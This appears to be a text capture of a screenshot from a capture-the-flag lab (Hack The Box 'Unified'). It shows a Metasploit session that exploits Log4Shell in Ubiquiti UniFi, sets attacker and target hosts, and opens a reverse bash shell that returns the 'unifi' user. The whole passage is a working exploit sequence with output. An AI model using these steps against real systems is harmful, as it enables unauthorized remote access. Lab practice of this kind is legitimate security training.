 msf6 > use 10
[*] Using configured payload cmd/unix/reverse_bash
msf6 exploit(multi/http/ubiquiti_unifi_log4shell) > set LHOST tun0
LHOST => tun0
msf6 exploit(multi/http/ubiquiti_unifi_log4shell) > set SRVHOST tun0
SRVHOST => 10.10.16.84
msf6 exploit(multi/http/ubiquiti_unifi_log4shell) > set RHOST unified.htb
RHOST => unified.htb
msf6 exploit(multi/http/ubiquiti_unifi_log4shell) > rexploit
[*] Reloading module...
[*] Started reverse TCP handler on 10.10.16.84:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[+] Delivering the serialized Java object to execute the payload...
[*] Command shell session 1 opened (10.10.16.84:4444 -> 10.129.240.35:56324) at 2023-12-13 15:29:23 -0500
[*] Server stopped.
whoami
unifi